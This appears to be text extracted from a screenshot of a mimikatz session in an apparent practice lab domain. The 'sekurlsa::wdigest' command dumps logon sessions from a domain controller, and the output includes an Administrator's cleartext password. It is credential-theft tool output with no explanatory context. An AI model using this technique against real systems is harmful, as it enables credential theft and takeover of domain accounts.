 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 1125763 (00000000:00112d83)
Session           : Interactive from 0
User Name         : Administrator
Domain            : MARVEL
Logon Server      : HYDRA-DC
Logon Time        : 30-07-2023 03:22:02
SID               : S-1-5-21-1232359821-2011282127-2883546489-500
        wdigest :
         * Username : Administrator
         * Domain   : MARVEL
         * Password : P@$$w0rd!
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : HYDRA-DC$
Domain            : MARVEL
Logon Server      : (null)
Logon Time        : 30-07-2023 02:39:25
SID               : S-1-5-20
        wdigest :
         * Username : HYDRA-DC$
         * Domain   : MARVEL
         * Password : (null)
Authentication Id : 0 ; 43944 (00000000:0000aba8)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 30-07-2023 02:39:13
SID               :
        wdigest :